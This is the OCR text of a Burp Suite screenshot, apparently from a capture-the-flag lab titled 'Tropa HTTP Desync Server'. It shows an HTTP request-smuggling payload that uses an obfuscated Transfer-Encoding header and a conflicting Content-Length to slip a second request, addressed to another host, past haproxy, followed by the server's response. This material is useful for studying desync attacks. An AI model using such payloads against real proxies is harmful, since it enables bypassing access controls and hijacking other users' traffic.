 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.0.43
Request
Raw Params Headers Hex
1 POST /home HTTP/1.1\r \n
2 Host: 10.10.0.43\r \n
3 Transfer-Encoding: 0bchunked\r \n
4 Content-Length: 47\r \n
5 \r \n
6 0\r \n
7 \r \n
8 GET / HTTP/1.1\r \n
9 Host: 10.10.14.4/\r \n
10 Test: X
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.0
3 Date: Mon, 01 Nov 2021 22:21:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 120
6 Via: haproxy
7 X-Served-By: 8501eac77942
8
9 <center>
<h1>
Tropa HTTP Desync Server
</h1>
<a href='/admin'>admin page</a>
<br>
<a href='/return'>back to /</a>
<br>
</center>
Search... 0 matches \n Pretty
Done 303 bytes | 1.164 millis